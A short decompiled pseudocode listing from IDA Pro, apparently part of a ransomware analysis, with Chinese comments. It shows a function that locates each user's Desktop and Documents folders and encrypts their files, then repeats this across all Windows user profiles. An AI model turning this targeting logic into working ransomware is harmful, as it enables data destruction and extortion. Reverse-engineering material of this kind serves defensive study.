 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 wchar_t *__cdecl EncryptOtherUsersFiles(int a1)
2 {
3 WCHAR pszPath; // [esp+Ch] [ebp-208h]
4 char v3; // [esp+Eh] [ebp-206h]
5 __int16 v4; // [esp+212h] [ebp-2h]
6
7 pszPath = word_1000D918;
8 memset(&v3, 0, 0x204u);
9 v4 = 0;
10 SHGetFolderPathW(0, 0, 0, 0, &pszPath); // 获取系统特殊文件夹路径 这里获取的是桌面路径
11 if ( wcslen(&pszPath) )
12 CoreEncryptFun((const wchar_t *)a1, &pszPath, 1);// 加密桌面所有文件
13 pszPath = 0;
14 SHGetFolderPathW(0, 5, 0, 0, &pszPath); // 获取文档目录
15 if ( wcslen(&pszPath) )
16 CoreEncryptFun((const wchar_t *)a1, &pszPath, 1);// 加密文档路径下所有文件
17 FindAllUsersFile(25, (int)EncryptOtherUserFiles, a1);// 遍历windows的所有用户 加密其他用户的文件
18 return FindAllUsersFile(46, (int)EncryptOtherUserFiles, a1);
19 }